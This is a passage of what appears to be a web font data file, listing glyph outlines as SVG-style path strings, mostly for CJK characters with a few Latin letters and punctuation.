0,38xm12,-125v57,-28,80,-67,77,-150r58,0v-3,73,21,118,76,145r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,65,-84,78xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-171r-55,0r0,92r-58,0r0,-200r58,0r0,71r55,0r0,37xm206,-95v-33,-11,-70,-37,-84,-66v-10,31,-52,63,-87,72r-22,-34v55,-24,81,-56,78,-114r-65,0r0,-37r189,0r0,37r-65,0v-3,56,23,84,78,108xm218,-81v0,63,48,90,105,104r-17,36v-44,-7,-98,-39,-115,-71v-16,35,-70,66,-118,73r-17,-37v71,-18,105,-48,103,-105r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-96r-58,0r0,-183r58,0r0,183xm215,-110r-147,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r64,0r0,-45r58,0r0,165xm237,-43v12,37,55,59,101,68r-15,35v-45,-6,-100,-33,-118,-64v-16,33,-73,61,-120,65r-16,-36v58,-10,92,-33,102,-68r-88,0r0,-37r241,0r0,37r-87,0xm157,-148r0,-45r-64,0v2,16,-8,45,11,45r53,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"253,4r-54,0r0,-118r-113,0r0,118r-54,0r0,-276r54,0r0,116r113,0r0,-116r54,0r0,276","w":285},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"301,-146r-210,0v-21,0,-31,-9,-31,-28r0,-105r58,0r0,28r125,0r0,-28r58,0r0,133xm345,-87r-330,0r0,-37r330,0r0,37xm209,-69v3,57,53,77,108,92r-16,36v-41,-6,-102,-35,-119,-63v-16,32,-77,58,-123,64r-15,-36v72,-16,107,-43,106,-93r59,0xm243,-183r0,-31r-125,0v1,13,-4,32,11,31r114,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-108r-51,0r0,-171r51,0r0,171xm258,-109r-49,0r0,-80r-47,0r0,-38r47,0r0,-52r49,0r0,170xm133,-276v-2,71,16,109,60,137r-25,30v-23,-10,-53,-42,-61,-67v-7,27,-41,60,-65,73r-27,-30v48,-32,65,-64,63,-143r55,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},{},{},{},{},{},{},{},{"d":"320,-90r-58,0r0,-83r-85,0r0,-37r85,0r0,-69r58,0r0,189xm92,-156v2,18,23,14,42,14v30,0,58,-3,83,-8r6,33v-30,9,-69,14,-118,14v-40,-1,-71,0,-71,-42r0,-129r171,0r0,37r-113,0r0,81xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0r0,52v0,6,3,9,10,9r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-69r-330,0r0,-38r137,0r0,-36v-37,-3,-93,12,-93,-28r0,-108r58,0r0,32r128,0r0,-32r58,0r0,136r-93,0r0,36r135,0r0,38xm85,56v-46,2,-21,-65,-27,-103r58,0r0,56v0,6,4,9,11,9r182,0r0,38r-224,0xm245,-180r0,-30r-128,0v1,13,-4,31,11,30r117,0"},{},{},{"d":"271,-279v-1,58,16,83,55,105r-23,30v-25,-10,-54,-34,-61,-59v-8,23,-38,53,-62,61v-24,-8,-54,-38,-62,-61v-6,25,-37,50,-61,59r-23,-30v40,-23,56,-46,55,-105r58,0v-1,41,10,70,33,91v23,-21,34,-50,33,-91r58,0xm345,-88r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm244,24r0,-43v0,-5,-1,-8,-6,-8r-121,0v3,18,-9,51,10,51r117,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-132r-55,0r0,41r-58,0r0,-188r58,0r0,33r55,0r0,38r-55,0r0,39r55,0r0,37xm11,-125v57,-28,80,-67,77,-150r59,0v-3,73,20,118,76,145r-22,33v-30,-8,-71,-45,-82,-72v-12,30,-52,65,-84,78xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0r0,51v0,7,3,10,9,10r101,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-70r-51,0r0,-209r51,0r0,209xm259,-91r-49,0r0,-63r-47,0r0,-37r47,0r0,-88r49,0r0,188xm190,-116r-22,29v-25,-10,-51,-34,-61,-58v-8,26,-38,54,-63,65r-24,-30v37,-23,57,-46,58,-100r-50,0r0,-37r51,0r0,-40r52,0r0,40r51,0r0,37r-50,0v0,42,20,74,58,94xm235,-76v2,61,48,86,106,100r-17,36v-45,-7,-98,-37,-117,-70v-19,36,-71,62,-120,71r-16,-36v71,-18,106,-48,105,-101r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-152v-55,2,-24,-80,-32,-125r242,0r0,37r-184,0v3,18,-9,51,10,51r175,0r0,37r-211,0xm345,-92r-330,0r0,-37r330,0r0,37xm180,-79v60,0,104,22,104,75v0,52,-44,75,-104,75v-60,0,-104,-22,-104,-75v0,-52,44,-75,104,-75xm180,34v26,0,48,-13,48,-38v0,-25,-22,-37,-48,-37v-26,0,-48,12,-48,37v0,25,22,38,48,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"151,-159v-38,-3,-93,13,-93,-30r0,-89r243,0r0,36r-185,0v3,17,-8,47,10,47r176,0r0,36r-93,0r0,27r136,0r0,36r-330,0r0,-36r136,0r0,-27xm90,62v-22,0,-30,-9,-31,-30r0,-108r244,0r0,35r-186,0r0,17r183,0r0,33r-183,0v-1,10,1,18,11,18r179,0r0,35r-217,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"22,-192v-9,-88,121,-116,172,-60r68,0r0,-27r58,0r0,190r-58,0r0,-46r-66,0v-48,59,-184,33,-174,-57xm322,-48r-6,106r-51,0r0,-82v-2,-23,-40,-8,-61,-12r0,-38r94,0v17,0,25,9,24,26xm193,-48r-6,106r-51,0r0,-82v-2,-23,-41,-8,-62,-12r0,-38r96,0v17,0,24,9,23,26xm262,-171r0,-44r-49,0v4,13,3,31,0,44r49,0xm118,-145v26,0,43,-20,43,-47v0,-27,-17,-47,-43,-47v-26,0,-42,21,-42,47v0,26,16,47,42,47"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-99r-58,0r0,-32r-71,0r0,-37r71,0r0,-33r-65,0v-18,53,-67,93,-146,122r-20,-34v72,-28,109,-66,113,-113v1,-7,-2,-10,-9,-10r-99,0r0,-38r143,0v23,0,29,13,27,36r56,0r0,-41r58,0r0,180xm219,-98v56,0,100,31,101,83v0,52,-45,83,-101,83v-57,0,-102,-31,-102,-83v0,-52,45,-83,102,-83xm219,27v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,20,42,45,42"},{"d":"96,-154r-61,0r0,-54r61,0r0,54xm35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56","w":133},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,58r-57,0r0,-337r57,0r0,337xm210,-243v0,91,-51,165,-152,223r-27,-32v78,-48,117,-105,117,-173v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-106r-58,0r0,-173r58,0r0,173xm214,-110v-33,-9,-71,-36,-85,-63v-13,29,-53,58,-88,69r-23,-34v52,-20,79,-54,80,-99r-66,0r0,-38r191,0r0,38r-66,0v1,43,27,74,79,93xm317,62v-42,-6,-115,20,-115,-30r0,-123r100,0v13,0,19,7,19,21xm191,62v-44,-7,-121,21,-121,-30r0,-65r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,3,11,61,16,93r-67,0v1,9,-4,24,7,23r68,0r0,37xm275,26r0,-74v-1,-11,-19,-4,-29,-6r0,72v0,12,18,7,29,8"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"152,-148v-37,-4,-93,16,-93,-29r0,-101r218,0v19,0,28,9,27,28r-4,102r-90,0r0,39r135,0r0,38r-330,0r0,-38r137,0r0,-39xm86,56v-47,2,-20,-67,-27,-105r58,0r0,58v0,6,3,9,10,9r181,0r0,38r-222,0xm245,-185r0,-46v0,-6,-2,-9,-8,-9r-120,0v4,19,-10,55,11,55r117,0"},{},{},{},{"d":"330,-72r-51,0r0,-207r51,0r0,207xm258,-93r-49,0r0,-90r-47,0r0,-38r47,0r0,-58r49,0r0,186xm133,-275v-2,77,12,120,60,151r-25,30v-22,-10,-55,-45,-61,-69v-9,28,-39,63,-65,76r-26,-30v50,-32,65,-75,62,-158r55,0xm234,-78v2,60,51,86,108,102r-19,36v-41,-8,-100,-41,-116,-72v-16,35,-72,66,-120,73r-18,-36v72,-19,108,-50,107,-103r58,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-109r-58,0r0,-170r58,0r0,170xm217,-247r-7,126r-144,0v-20,0,-31,-9,-31,-28r0,-126r154,0v20,0,29,10,28,28xm120,62v-49,5,-28,-58,-32,-97r176,0v-1,-9,3,-23,-7,-22r-169,0r0,-37r214,0v39,3,11,63,16,95r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm157,-158r0,-71v0,-5,-2,-8,-7,-8r-57,0r0,70v5,19,44,5,64,9"},{},{},{"d":"305,-144v-27,-10,-53,-35,-63,-59v-6,15,-16,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-29,-33,-44v-9,24,-39,49,-63,59r-22,-30v38,-23,57,-47,56,-106r58,0v-1,41,10,71,33,93v23,-21,34,-52,33,-93r58,0v0,59,16,83,56,106xm90,62v-53,1,-24,-79,-31,-123r244,0r0,37r-187,0v3,18,-9,49,11,49r180,0r0,37r-217,0"},{},{},{},{},{},{},{"d":"307,-241r-38,0v0,16,0,36,-2,49r37,0r0,38r-247,0r0,-38r36,0v-2,-13,-2,-33,-2,-49r-37,0r0,-37r253,0r0,37xm76,-1v0,-43,33,-63,75,-69r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,6,75,26,75,69v0,50,-47,72,-104,72v-58,0,-104,-21,-104,-72xm212,-241r-63,0r0,49r63,0r0,-49xm180,35v25,0,49,-12,49,-36v0,-47,-98,-46,-98,0v0,24,24,36,49,36"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-46,0v-8,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm322,-55r-6,117r-53,0r0,-39r-177,0r0,-37r177,0v0,-13,3,-30,-11,-30r-171,0r0,-37r217,0v17,0,25,9,24,26xm120,-148v25,0,43,-20,43,-46v0,-26,-18,-45,-43,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46"},{},{},{"d":"136,-122v53,0,108,4,108,-38r0,-119r58,0r0,83r55,0r0,38r-55,0r0,111r-58,0r0,-64v-27,21,-78,29,-140,29v-42,0,-75,-2,-74,-43r0,-74r114,0v-2,-14,6,-38,-9,-38r-104,0r0,-37r149,0v17,0,24,8,23,24r-9,87r-106,0r0,28v1,17,27,13,48,13xm102,53v-46,0,-19,-71,-26,-110r58,0r0,62v0,6,3,9,10,9r171,0r0,39r-213,0"},{},{},{},{},{},{},{},{"d":"180,-300v55,0,103,24,101,75v0,28,-18,52,-54,71v39,19,59,46,59,81v0,53,-49,80,-106,80v-58,0,-106,-24,-105,-77v0,-31,20,-57,59,-77v-36,-19,-54,-45,-54,-76v-1,-51,46,-77,100,-77xm180,-265v-27,0,-49,16,-48,42v0,21,18,38,52,52v30,-17,44,-34,44,-52v1,-26,-22,-42,-48,-42xm180,-30v47,0,68,-54,31,-79v-7,-6,-18,-13,-34,-20v-25,14,-44,27,-46,55v-1,28,20,44,49,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"271,4r-168,0r0,-276r55,0r0,235r113,0r0,41"},{},{"d":"330,-51r-51,0r0,-110r-30,0r0,109r-49,0r0,-227r49,0r0,81r30,0r0,-81r51,0r0,228xm58,-96v-23,-1,-32,-8,-32,-31r0,-148r54,0r0,51r45,0r0,-51r53,0r0,179r-120,0xm111,52v-20,1,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r187,0r0,38r-227,0xm125,-134r0,-52r-45,0v3,18,-9,52,11,52r34,0"},{},{},{"d":"205,-297r-8,101r-34,0r-7,-101r49,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-124v-22,0,-31,-8,-31,-29r0,-123r248,0r0,38r-190,0r0,67v0,6,3,9,9,9r182,0r0,38r-218,0xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{},{},{"d":"357,-173r-55,0r0,75r-58,0r0,-181r58,0r0,68r55,0r0,38xm206,-247r-7,134r-143,0v-20,0,-30,-9,-30,-28r0,-133r151,0v20,0,30,9,29,27xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm146,-151r0,-78v0,-5,-2,-8,-7,-8r-55,0r0,77v5,19,42,5,62,9xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-90r-58,0r0,-73r-85,0v-25,34,-67,61,-126,83r-21,-34v72,-29,110,-66,114,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,47,19,73r65,0r0,-78r58,0r0,189xm322,-49r-6,107r-53,0r0,-84v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,9,24,26"},{},{},{},{},{},{"d":"322,-63r-58,0r0,-8r-63,0r0,-32r63,0r0,-176r58,0r0,216xm135,-286v51,0,90,20,90,65v0,45,-39,66,-90,66v-52,0,-89,-21,-89,-66v0,-44,38,-65,89,-65xm24,-144v73,-2,158,5,220,-6r4,28v-19,7,-47,12,-85,13r0,46r-57,0r0,-46r-82,0r0,-35xm324,-27r-6,85r-53,0r0,-64v0,-7,-4,-11,-11,-11r-187,0r0,-35r232,0v18,0,26,8,25,25xm135,-192v19,0,35,-10,35,-29v0,-17,-16,-29,-35,-29v-19,0,-34,12,-34,29v0,19,15,29,34,29"},{"d":"320,-94r-58,0r0,-63r-60,0r0,-37r60,0r0,-85r58,0r0,185xm208,-91v-32,-8,-71,-36,-84,-62v-13,31,-52,56,-88,67r-19,-35v45,-18,73,-37,76,-90r-68,0r0,-37r68,0r0,-39r58,0r0,39r69,0r0,37r-68,0v1,40,26,68,75,86xm118,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,32r116,0r0,-32r58,0r0,141r-202,0xm262,24r0,-34r-116,0v1,14,-6,34,11,34r105,0"},{},{},{},{},{},{},{"d":"320,-47r-58,0r0,-86r-57,0r0,-37r57,0r0,-20r-57,0r0,-37r57,0r0,-52r58,0r0,232xm203,-77v-32,-10,-68,-44,-80,-73v-10,30,-51,65,-83,76r-24,-34v55,-28,80,-64,76,-129r-64,0r0,-37r187,0r0,37r-64,0v-3,64,20,99,74,126xm111,52v-49,3,-19,-73,-27,-112r57,0r0,65v0,6,4,9,11,9r180,0r0,38r-221,0"},{},{},{},{},{"d":"357,-174r-55,0r0,72r-58,0r0,-177r58,0r0,67r55,0r0,38xm203,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,110,-55,114,-99v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm310,62r-243,0r0,-38r37,0v-3,-20,-2,-49,-2,-73r-34,0r0,-38r241,0r0,38r-34,0v-1,24,2,53,-2,73r37,0r0,38xm217,24v2,-22,1,-49,1,-73r-59,0r0,73r58,0"},{},{},{},{},{},{},{},{},{},{},{"d":"281,-297r-151,386r-51,0r151,-386r51,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"22,-300v96,7,130,82,130,196v0,113,-32,189,-130,196r0,-37v57,-10,76,-81,76,-159v0,-79,-19,-148,-76,-159r0,-37"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"211,-154r-62,0r0,-54r62,0r0,54xm149,-61v42,-8,75,5,72,52v-3,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56"},{},{},{},{},{"d":"324,58r-57,0r0,-142r-43,0r0,-37r43,0r0,-36r-43,0r0,-38r43,0r0,-84r57,0r0,337xm121,-52v-82,0,-121,-94,-76,-154r-32,0r0,-38r79,0r0,-44r58,0r0,44r78,0r0,38r-32,0v45,60,7,154,-75,154xm121,-94v26,0,40,-22,40,-51v0,-29,-13,-52,-40,-52v-27,0,-41,22,-41,52v0,29,14,51,41,51"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-142v-23,0,-31,-8,-31,-30r0,-107r242,0r0,34r-184,0r0,17r179,0r0,34r-179,0v0,10,0,18,10,18r175,0r0,34r-212,0xm345,-86r-136,0r0,36r-58,0r0,-36r-136,0r0,-35r330,0r0,35xm90,62v-54,2,-23,-80,-31,-125r58,0r0,28r127,0r0,-28r58,0r0,125r-212,0xm244,27r0,-28r-127,0v0,13,-3,29,11,28r116,0"},{"d":"22,-197v0,-85,125,-110,173,-56r67,0r0,-26r58,0r0,172r-58,0r0,-33r-68,0v-49,53,-172,29,-172,-57xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm262,-176r0,-40r-49,0v4,12,3,28,0,40r49,0xm119,-153v23,0,42,-20,42,-44v0,-25,-17,-43,-42,-43v-24,0,-42,18,-42,43v0,25,18,44,42,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"218,-119v-32,-9,-70,-37,-83,-65v-13,30,-51,60,-87,70r-22,-34v48,-20,74,-50,77,-90r-66,0r0,-37r193,0r0,37r-67,0v4,38,30,67,77,85xm264,-75v-21,17,-50,24,-100,23r0,106r-58,0r0,-105r-88,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-151r58,0r0,337r-58,0r0,-133"},{},{},{"d":"281,-278v19,-1,24,7,23,25r-8,104r-56,0r0,-29r-181,0r0,-37r181,0v0,-12,3,-27,-10,-26r-169,0r0,-37r220,0xm345,-91r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-99r223,0v13,0,19,7,19,21r-4,108r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v4,18,-10,54,10,54r115,0"},{},{},{},{},{},{},{},{"d":"58,-34v-23,0,-33,-9,-33,-32r0,-209r58,0r0,79r73,0r0,-79r57,0r0,95r52,0r0,-99r57,0r0,337r-57,0r0,-200r-52,0r0,108r-155,0xm156,-72r0,-86r-73,0r0,76v0,7,4,10,11,10r62,0"},{},{},{"d":"78,-149v-23,-1,-31,-7,-31,-30r0,-97r175,0r0,32r-118,0r0,15r114,0r0,31r-114,0v0,9,-1,17,8,17r112,0r0,32r-146,0xm264,-117v-23,18,-52,20,-105,21r0,36r-57,0r0,-36r-79,0r0,-34v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-116r58,0r0,211r-58,0r0,-49xm217,-66v56,0,101,20,101,69v0,48,-45,68,-101,68v-56,0,-101,-19,-101,-68v0,-50,45,-69,101,-69xm217,35v24,0,45,-9,45,-32v1,-23,-20,-33,-45,-33v-25,0,-46,10,-46,33v0,22,21,32,46,32"},{},{"d":"135,-285v50,0,88,23,89,69v0,47,-39,71,-89,71v-50,0,-89,-26,-89,-71v0,-45,37,-69,89,-69xm264,-115v-26,20,-56,21,-116,21r0,56r-57,0r0,-55r-68,0r0,-37r197,-2v27,-2,44,-7,44,-31r0,-116r58,0r0,222r-58,0r0,-58xm320,60v-42,-6,-100,-35,-117,-64v-16,33,-73,59,-119,65r-17,-35v71,-15,106,-43,105,-90v18,2,44,-4,59,2v0,41,35,70,106,86xm135,-183v20,0,35,-14,35,-33v0,-18,-15,-32,-35,-32v-20,0,-33,14,-34,32v0,18,14,33,34,33"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-91r-58,0r0,-188r58,0r0,188xm209,-247v0,74,-54,130,-156,167r-21,-34v74,-28,112,-66,115,-112v0,-6,-3,-9,-10,-9r-98,0r0,-38r142,0v19,0,28,8,28,26xm322,-50r-6,108r-53,0r0,-84v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-109r-58,0r0,-63r-88,0v-27,32,-69,57,-126,72r-17,-35v54,-16,100,-43,113,-92v1,-6,-1,-10,-8,-10r-100,0r0,-37r145,0v38,-2,25,42,16,65r65,0r0,-70r58,0r0,170xm203,69v-64,0,-109,-60,-72,-113r-52,0r0,-37r95,0r0,-40r58,0r0,40r95,0r0,37r-52,0v37,52,-9,113,-72,113xm203,30v20,0,33,-14,33,-33v0,-20,-14,-34,-33,-34v-19,0,-33,14,-33,34v0,19,13,33,33,33"},{"d":"150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-55r-70,0r0,-38r25,0v-3,-25,-2,-64,-2,-94r-28,0r0,-37r207,0r0,37r-26,0v0,31,1,69,-3,94r25,0r0,38r-71,0r0,54xm141,-140r1,-94r-40,0r1,94r38,0"},{},{},{},{},{"d":"320,-90r-58,0r0,-32r-74,0r0,-37r74,0r0,-38r-68,0v-20,52,-69,92,-144,119r-20,-35v57,-23,103,-55,113,-113v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,19,26,41r59,0r0,-46r58,0r0,189xm322,-48r-6,106r-53,0r0,-83v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-95v-24,0,-32,-8,-32,-31r0,-147r58,0r0,49r130,0r0,-49r58,0r0,178r-214,0xm345,-8r-330,0r0,-38r330,0r0,38xm245,-132r0,-54r-130,0v3,19,-9,54,11,54r119,0"},{},{},{},{},{},{"d":"284,-276v19,0,23,6,23,26r-6,115r44,0r0,38r-330,0r0,-38r92,0r0,-90v-1,-24,-38,-9,-58,-13r0,-38r101,0v17,1,19,5,18,22r-6,119r85,0r0,-90v-1,-25,-41,-9,-62,-13r0,-38r99,0xm86,55v-19,0,-27,-6,-27,-25r0,-93r57,0r0,71v0,6,3,9,10,9r184,0r0,38r-224,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-109r-58,0r0,-170r58,0r0,170xm214,-110v-34,-9,-71,-36,-84,-64v-12,29,-54,59,-88,69r-23,-34v52,-20,78,-53,79,-98r-65,0r0,-38r190,0r0,38r-65,0v1,43,27,74,78,93xm120,62v-49,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-23r-170,0r0,-37r215,0v39,3,11,63,16,95r-173,0v1,9,-5,24,7,24r177,0r0,37r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"136,-131v52,0,108,4,108,-39r0,-109r58,0r0,71r55,0r0,38r-55,0r0,88r-58,0r0,-39v-27,20,-79,31,-140,30v-41,-1,-75,-2,-74,-43r0,-70r114,0v-1,-13,5,-34,-9,-34r-104,0r0,-36r149,0v17,0,24,8,23,24r-9,81r-106,0r0,25v2,16,28,13,48,13xm106,62v-21,0,-30,-9,-30,-30r0,-99r207,0v14,0,21,7,20,21r-5,108r-192,0xm244,24r0,-46v0,-5,-2,-7,-7,-7r-103,0v3,18,-10,53,10,53r100,0"},{},{},{},{},{},{},{},{"d":"330,-48r-51,0r0,-231r51,0r0,231xm260,-48r-50,0r0,-116r-40,0r0,-38r40,0r0,-77r50,0r0,231xm86,-138v1,17,21,14,37,14v21,0,40,-2,57,-6r6,33v-25,8,-53,12,-88,12v-37,0,-65,-1,-65,-40r0,-149r135,0r0,37r-82,0r0,36r69,0r0,37r-69,0r0,26xm338,54r-221,0v-47,0,-20,-73,-27,-113r56,0r0,65v0,6,3,9,10,9r182,0r0,39"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,10v-65,0,-105,-38,-105,-102r0,-180r55,0r0,182v0,39,16,59,50,59v34,0,51,-20,51,-58r0,-183r53,0r0,178v1,63,-40,104,-104,104"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-108r-58,0r0,-91r-92,0r0,-37r92,0r0,-43r58,0r0,171xm99,-171v1,19,24,14,43,14v31,0,58,-3,81,-8r6,33v-30,9,-69,14,-117,14v-40,-1,-71,1,-71,-43r0,-113r58,0r0,103xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-23r-170,0r0,-36r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0"},{},{"d":"264,-230v-40,5,-111,-16,-115,24v19,53,125,68,125,143v0,47,-36,69,-109,69v-29,0,-53,-1,-71,-5r0,-38v43,-3,125,12,125,-27v-19,-57,-125,-70,-125,-143v0,-66,100,-76,170,-62r0,39"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"20,-139v33,-35,43,-71,43,-137r52,0v-1,43,6,80,21,104v14,-22,21,-60,20,-104r52,0v-1,57,12,100,43,131r-31,25v-15,-10,-33,-36,-37,-57v-5,24,-26,54,-45,66v-19,-10,-42,-43,-48,-66v-4,24,-22,51,-38,64xm268,-75v-22,18,-50,23,-101,24r0,105r-58,0r0,-105r-91,0r0,-38r206,-3v29,-4,44,-15,44,-35r0,-152r56,0r0,337r-56,0r0,-133"},{},{},{"d":"296,-5r-46,0r0,72r-52,0r0,-72r-130,0r0,-39r128,-194r54,0r0,194r46,0r0,39xm198,-44r0,-128r-82,128r82,0"},{},{},{},{},{},{"d":"249,-272r-83,276r-81,0r-83,-276r59,0r64,233r4,0r63,-233r57,0","w":251,"k":{"s":7,"q":7,"o":7,"g":9,"e":7,"d":7,"c":9,"a":7,"A":14,".":27,",":27}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"301,-159r-210,0v-53,0,-24,-77,-31,-121r58,0r0,24r125,0r0,-24r58,0r0,121xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-19,-7,-18r-178,0r0,-36r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,68r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0xm243,-195r0,-25r-125,0v0,0,-2,26,11,25r114,0"},{},{},{"d":"180,-275v23,-1,29,13,26,35r56,0r0,-39r58,0r0,185r-58,0r0,-31r-71,0r0,-37r71,0r0,-41r-62,0v-17,61,-69,103,-154,128r-16,-34v46,-16,78,-35,96,-59v-30,5,-61,2,-94,3r0,-37r110,0v2,-12,10,-35,-7,-36r-99,0r0,-37r144,0xm320,62r-202,0v-20,0,-30,-11,-30,-31r0,-109r58,0r0,32r116,0r0,-32r58,0r0,140xm262,24r0,-33r-116,0v1,13,-4,33,10,33r106,0"},{},{},{},{},{"d":"180,-102v-75,0,-124,-51,-91,-114r-48,0r0,-37r110,0r0,-40r58,0r0,40r109,0r0,37r-47,0v34,62,-16,114,-91,114xm344,-46r-75,0r0,104r-58,0r0,-104r-62,0r0,104r-58,0r0,-104r-76,0r0,-38r329,0r0,38xm180,-141v25,0,44,-11,44,-36v0,-24,-18,-35,-44,-35v-26,0,-44,11,-44,35v0,25,19,36,44,36"},{},{},{},{},{},{},{},{},{},{},{"d":"166,-132v49,-3,98,7,98,-33r0,-114r58,0r0,185r-58,0r0,-24v-38,32,-154,19,-239,22r0,-36r83,0r0,-21v-35,-6,-61,-28,-62,-65v0,-48,39,-68,91,-68v52,-1,91,21,91,68v0,38,-26,58,-62,65r0,21xm118,62v-46,5,-30,-50,-33,-88r180,0v0,-8,2,-18,-6,-18r-174,0r0,-34r219,0v38,1,11,57,15,86r-176,0v1,8,-3